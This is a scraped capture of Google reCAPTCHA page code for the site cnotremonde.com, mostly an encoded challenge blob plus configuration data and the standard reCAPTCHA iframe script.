jw6FTDMKpesKdw6lywqotwrfCgXTCrmQ3w57CpHrClAPCjy48w47CrMKdw7R9CAXCoEjDv8OzwpoxwojDmsKbwpPDhE7Cj8O3w6DCscOkw7wPVwHCq3TDvQ8IDEnDh04nw7UWwpbCmXHCl3rDrsK2worCin8Zw4/Cm8Otwp0ZQsKuwrhKNBPDvBobX8OOw6MKw7/CicO0wqTDocOxfCjDmsKkwpXCqAjDoMKqHsKAw6DCtsKuwpjDrT4IP8KiQHhvw7x4wpNuw50yw5Udw4XDpEdTAMOGwocvwoVEdTQ+w4rDjkjDq8KpwovDpDjCjMOuwrjDqMOGby9WBnUXF2kjIMKFw67DmsK9w7Q0LF5RPMKOwpYiNFLDol9HR0PDnAlyLgcyw5/CvMK0BzYrwrUsw6IgwprDrljCsMK+L0LCmMONw6R/wpkQwoIgw6DDjBNFPsODZMKAwqZ/[base64]/CnnTCu8K+a3vCozcUJkDDoTnClMOawrbDrMOALErCgycVwqzDniYbwrTCucKlwqthwoPDvy8KUhTDs8Obw7Z1DMOKwprDgU/[base64]/CnMO/aMK2w4/CgMK4wrnDpsK9wpDCn0A2wo04cDzCqgdzaWfDizrCt8K9w5/DrXECwo9xw5hewocSTsKobMOwHAvDpMKdw4FCJRhyasOZKBQtb8KowppdS8OqJcKfVcKfbzvDrEteE8Kxw4dpwo3DjsK0woHDl8KvbD4MwoJJI8OzwpnCrcKUF8KoK8Kkw55dw6VlwoPDllvCgMOyMWoWMl/Dh2TCjkQWcVllcyTDrgjDrw/Do8O5ZlUeTsKYw7TDrkHDmEbDqsKfwrHCocKZwqNIw5YqXF/DkmXCizvDlwnDnxrCpcOfJ8KAUMKJw77Du2IqalXCqcOIwpRow7xGVRjDrCwzD1Vvw6NwRC17w7l9w6rCkcKIw5RHYsK2w7hYEWQMSHrDl8OfE8OffsK+RD1Mw7N9LcKOaF9vwp4Ow6A/[base64]/CsMO5wrzCicOdwrlKw5B2HigaLXvCoyrChEzDtm3ChsKPasOQbcOYLS7DssORcHvDjFgzCn7CocKaL8KpwrcmGGgLW8OnbMKxwpQUVcKiw77DnHgQHBjCqylUwq4hwpbCvU7Djg9nw65jwq7Chl/ClcKPRsKbwr7CpAFiwpTDiHJObMO6cmZ8w51bw5Quw7BQwq5Oa8OWe8OifsORPsOfGsO1wrbDsEXCmgvCk8K9wozCusK5S13Cl00owpzDn8OMwr/CkcOYGitzw516wrDCvmkoGcOfwpvDlT8bw48Ow4caFsOSwo/[base64]/[base64]/EMO6SMOswoMRw6YabyHDpjFww6rDlCMPw70ieDzDmMKjw4vChQDCsABdPcO7Q3PDucOZwpPCnsOrwovCtF0HGMKnwoEndlHCncOXwrsEMhgMwp/CusKoL8Ogw6RwawDClcKcwqk4w6pOEcKFw5zDvsO8wo7Di8O+blHDklR6GnHDq0pqSRgHfcOHwrYtPMKLFMK2RcOFwpg2ScKrw70DMsK/LMKKRXMKw5PCg8KeQsOfXhUxTsK3Z8Ofw4bCmxEZbi5Gw4xSwqPDl8K8w4QJH8OsIsO1w5Qnw4DCsMOawrd+SsOnI8OZDVnDv8KzwrY8wq1YNEMgQsKzwo1nw5Rvwp9QccKJwrd1wrh/YMKqKsKtw402wobChE3CnsK9w7PDosK2HDg/LMOtSA7Cq8Owwo5WwrjDjsOPK8KnworCuMKdw7osbsKswpV/[base64]/wo/[base64]/[base64]/Cn8OcSQYaDMOvwqlTwrvDsVLCpsO9wqlBe8KEbsOYM8O+wrTDrcOBUjRYw4Y8w4Y5wrfCtg/CksKlGMOJw7XDtQdYwo1BwoswwptAwpzCuQDDi3HCl019w5rDucOjwoHDn33CqsObw5/CuknCnzfDoC/[base64]/wrFMcBPDh8OBC8KJwqJWwonCi1nCqMKJw6rDpWbCgcKzdjAww7bCgRkjZy5VUxtWVhxJw5TDp3VmBsOFb8KtFiI/TcKcw7LDq2JmUT3CqylKGnsFWkPDiSXDnhjCuFnCiMKFD8KXfMOuN8KNBcOedD46ExNWaMKYKyEUw4zCssK2QMKNw7Qtw6wpw7LCm8OtwqQqw4/Dk2bCtsKtDMK9woUgY1czFwPClAxcHSDDkinCkUc4w50gw6DCryAbacKIEMOQacK4w5rDkWJ6G2bCqcONwpopw7Akwr/CtcKwwqMVfWYgA8K/[base64]/CsAtiw4Uxw6xwwoJzWGHDhsKYw6thbBpuDk1BTgFyYMOlICcQw4MPw4bCjcKrwot6P2xAw7sWIiRVwpbDmMOrO2TDlEs+OsKQUDRUWMOYwpDDocOEwr07JsKpWHo7MsKqecOtwoYRFMKrTSbDp8KtwqvDk8OGE8KpUSLDp8KVw7/CrRXDpcKEw6NTw68iwqfDgsK/[base64]/DnlLCsT5vT8OWAVceamrCiMOzw7Ecwo0hd8O1woDCnmfClMKHw54nwoHDr2HDvD9mTkjCiEsNScKiMsOkGMOLccOIGsOcTTvDh8KnJMOuw5jDqMKjO8KDw4MxDXPChFnDtwrCqsKVw7sKJGrCjBfCnwVVwqx1wqp4w7lUM1t2w6xuPsO/w58AwohcBALCmsOkw6DCmMONw7kCOArDpkoIB8OMfMOvwpEnwrTCs8OHG8KEw4jCr1LDuwrCrm7CmknDs8KqCSTDmAQ4FkLCtMORw7DDlcKbwqnClMO3wqfDgkQbTCcSwpPDtR8za04aZ34/eMKLwqfCjxpXwq3DgTc0wpF7TsOIPsODwqDCpMOlehzDpcKbLQ0FwrHDvcOYWWc5wp58f8Oew47DrMKtwpszw4x3w6fCt8KPPMOMHXsUGcOxwrxNwojCk8K7asOnwpjDsVvDoMOlEcKRacKMwqx5w5fDhGthw4TDvsKVw5zDtV/CqMK7UcK0B3R8PTUwWBdiwo9QW8KNBMKsw4/Du8Okw7XDiXDDncKSCTfCk1TDoMKfwpY1GSoqwp57w4Qfw7bCvsOLwp3DnMKXYMKWLVAyw4kjw6F+wp8Vw4HDocOaeD/[base64]/XsOCwrl0w43DlcKyw5BnFXnCv8OXw4VTZMKbbUbDrMO4CVnCoCYDTMOZRE/DthYlJ8O7GMOmbMKdYm0jADc7w7jDj3ZSwo00c8OswpbCmMOnw5Qdw6lZw5zDo8OFHcOzw4F1RinDjcOIOsO2wrsTw7Qaw6TDoMOEwoYKwpjDicKnw6VJw6vDocK3wp3ClsKtwqhFJFvCicOfX8K/wpLDunZTwqLDpVx2w50Bw706ccK8w44kwq9Sw5PDgCASwoTCuMKCT1rCiz80HQcEw4hLPsKNdyojwp5Zw7bDtsK+L8K+T8KiVxbCg8Opf3bCmsOtOTAIRMOhw67DmAzDtUcBN8K3PU/[base64]/DkwDDlcOrwpTDmMKbYxcrVGtWw5Mbw7o8wrXDpcODP3/[base64]/wrTDthHCox5SwpjDvMKIBsOFV8OGwozCvMKufldOHnrChcORHx3DkcKXOsKUdcKzFQDDuF56wrzDoxLCgEbDkgwbwoHDo8KKwpfDvmx9bMO+w5IYAwI5woV3w74AWcOuw6EHw5QGJC5Rw41leMK0woLDr8Oaw6kzCsOlw7XDk8OHwoIiFiDDt8KkSsKQUT/DmTkNwqnDtWLCgAtfwpTChcKzIMK0LiDCrMK8wo0zDMOFw5bDiC8Gw7gxFcOyZsOuw5XDisOeN8KkwpFoC8OaZcOxHXB5wq3DrRDCsTHDlTDCoXHCl31TVFJdflUxw7nDqcOcwqogT8OhMMOWw6PDsV/DosKPwosLN8KHUmlkw4kHw44aK8OeJDEWw4wtGsKodMO4TQ/[base64]/[base64]/DqFDDgMONTcOkw5sWw5zDh1HDkcOkDGkRFMOMKcK8CUfCgsOjOxcvNMOHwp5wVmHDgVZVwqkfaMK8HFswwoXDv07Di8K/wrN1E8OzwpHCnCo/wph2DcOdWC/DgwbDoGJWWwLCi8KDw7XDgg5fbW0VF8KxwpYTwq16w6fDoEgfBwHDkUPDmMK+GCTDhMO3w6Uaw445w5I7wpxPWsKXTE5deMO6w7TDqlpGw6/DssK2wpJRa8OTBMO3w4ApwonCnRPDm8KCw6zCmcO2wr1Qw7PDi8KlTjdUw5/CgcKuw4s+f8KPUCcEwp8/[base64]/CrCrDh1/DgMOCwqtxeVHCrsOpdCpgw7cgwoAbwq7CvsKddVlrw7zCv8Ovw4M2HiHDlMOnw43DhhtLw7XCksK7AUUySMK+OcKyw7fDnAXClcOwwrHCksKAPcOUfMOmBsOww4LDtBbDhmsHwpPCsHkXKyNtw6M/[base64]/Cmmpbf8OowqvDlUnDtMOHKBHConlowo/DjsOAwo10wrsuBcOEwonDicOpElxVLB3DiC0bwrA+woJ9McKbw5DCrcO4w5scw6UABigXa23ClMK5BTnDh8KndcKFVTvCr8Kpw4bDvcO6ccOMwrkqRAlRwonDucOAG33CmcO/[base64]/Cl1EHw4VXwpnDlcK7w7jCuXPCr8K3ZMKmwqHCv8OmZCfDkMKwwofCsD3CsyYWw7LDhSk5w7VwfhnDnMKRwrvDqGnCgzbChcK6wq4cw5IIw4tHwpdEwrzChDkaNMKWXMOjw5TDoT1hw74iwosDDcK6wofDixbDhMKbPMOdIMK8wpPDnH/DliR6wo3ClMO0w5EswqdMw5PDscOgYgbCn1MXIhfClh/CrlPCvR11CCTCmsKmOzpcwoLCqUPDhMOhWMKBLHIoTsOdY8OJw53CrmHDlsKHMMOwwqDCgsOLw5UbeXLCo8O0w6RNw5jCmsORO8K+W8Kswr/[base64]/w7sadR3DhsK1w7QdwqwtNcOgwr5bacKLwp/CnW/DonTCrsO5wqF1VVASw59WXsKwaVAPwrEtCMKhwqbCqWF5FcKjQsK4WsKvFMOoFgrDjXzDpcKtesKFKm9sw4BRCw/DhMKawokeU8KeMsKPw7TDlF7CpVXDnl5MFMKwfsKTwo/DgnPCmgJFbSPDgjI3w6JRw5FZw6/CiETDicONBxLDvcO9wohIM8KbwrHDhkPCgMKJwpsgwpcDY8KdNsOvOMK9YcKxQMO/a2rCgkbCmcOLw4TDpyLDtCY+w5lVBFzDq8KNw53Dv8O7M3LDgx7DisKNw6bDmlR6WsKpw456w57DnTrDr8KlwqAYwpM0dXrDuy9/WSXClMKiecOqMMORwrvDpDV1csOCwoV0w5XCh2tkZ8Kkwr9hw5DDp8KAwqhUwp8yYCkUw6h3KzLCnMO8wr0xw7TCuTwMwoJAVA9iA1DCrHs+wqHDhcKoNcKNYsO+DzfCnsKgwrTDpcK8w7MfwqNZPX/[base64]/Cm8KxXyLDqBNKccO4O8OowqAew7nCicOaKkRGR8KsccOsasOow5U8wr/[base64]/[base64]/[base64]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[base64]/DuMKXW0XDtcKdHFLDnjrDlMOtCyXDiBzDq8K8wo9vc8OUDXRkw7hLwrjCgsKsw4pnOQUqw53Ds8KOL8OpwqjDj8Kyw4tgwrZRHQJeLiPDoMKjMUjDqcOfwq7CpGrCoDXCjMKuO8Knw61Dwq/Cj1RJOSAmw43Cqi/DpMK7w73CkEhTwrNfw5EfbcKowq7DksObFcKfw5dhw6lSw5AVWm8qQQXCiFXCgm3DpcOkQ8KkDwlXw7RHPcKwaBF9wr3DusOBZTHCssKjBz4YasKgCMOrcB7Ct0A3w4d1bkvDrAIoOWjCoMK6PMOXw5/DgHcTw50Ow70awr3Cox8NwoLDlsOPw7l4wozDj8KFw6wzdMORwp7DpBkiY8KgFMOGBg8/w5xEERXDn8KiRMK7wqATd8Kje3vDg2DCkcK+wqnCvcKSwrwxDMO0VcOhwqzDisKBwrdKw5rDpVLCicKSwr5oYh1VMDYnwo3CjcKtOsOZRsKJGTLCjwzCiMKUw6olwpsfKcOQSg17w6fChsO2W0xoKiXDj8OKS0rDhXESU8OmRMOeZj8ow5nDvMOdwrnCuWooA8Kjw7/CgMKJwrw/[base64]/wpMqw67DscOvw5DDnX7DlMKowrrCl8KBwrMgOcOecmnCjMKLRsKvGMKFw7TCqw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,613],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VZle3LVqIVizhzFPmhFOFZmYiXyhrrvOeTIegiUoejg\\u003d\x22,1,0,null,1,1764571328356,0,0,[189,112,152],null,[110],\x22RC-FC6nh2InhCPb8g\x22,null,null,null,null,null,\x220dAFcWeA4NRyLx0DSTs7Huy63KB_S5h8OU2l-T0sB_vnYhd7mZ2bkgTd-qq6_rbTWgNBev8AieJ75XEqnVmJTNWntdCpcnMBOwiQ\x22,1764654128215]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VN6O5tVvQWdXg1EI0MRp0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764567729729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>